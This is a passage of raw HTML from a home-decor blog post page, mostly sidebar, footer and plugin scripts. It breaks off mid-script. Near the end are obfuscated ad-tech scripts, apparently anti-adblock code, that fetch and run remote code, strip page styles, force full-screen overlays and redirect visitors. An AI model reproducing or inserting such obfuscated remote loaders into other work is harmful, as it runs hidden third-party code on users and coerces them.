NNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2009/07/faq-in-my-toolbox-part-one/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2009/07/q-a-time/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2025 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } 